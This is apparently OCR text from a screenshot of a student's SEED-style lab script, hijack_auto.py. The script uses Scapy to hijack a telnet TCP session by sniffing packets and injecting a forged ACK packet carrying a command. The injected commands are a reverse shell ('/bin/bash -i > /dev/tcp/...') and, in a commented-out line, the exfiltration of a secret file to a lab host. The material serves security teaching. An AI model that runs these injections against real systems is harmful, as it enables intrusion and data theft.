 Activities
Text Editor
Jan 31 22:11
Open
hijack_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
reset.py
reset_auto.py
synflood.py
hijack.py
hijack_auto.py
1 #!/usr/bin/env python3
2
3 # Task 3.2 ----------------------------------------------------
4 # Launching the attack automatically
5
scapy.all import *
Firefox Web Browser
7
8 def spoof_tcp(pkt):
9 # sniff telnet server (victim container) packet
10 # pkt[TCP].sport:23, pkt[TCP].dport:user port
11 # pkt[IP].src:server IP, pkt[IP].dst:user IP
12
13 # spoof packet, from user to server
14 #ip = IP(src="10.9.0.6", dst="10.9.0.5")
15 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) # from user to server
16 tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A",
seq=pkt[TCP].ack+5, ack=pkt[TCP].seq+len(pkt[TCP].payload))
17 #data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
18 data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
19 pkt = ip/tcp/data
20 #ls(pkt)
21 send(pkt, iface="br-72eae1bf001e", verbose=0)
22
23 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and src port
File
Machine
View
Input
Devices
Help
seed2 (1013)
Tab Width: 8
Ln 16, Col 131
INS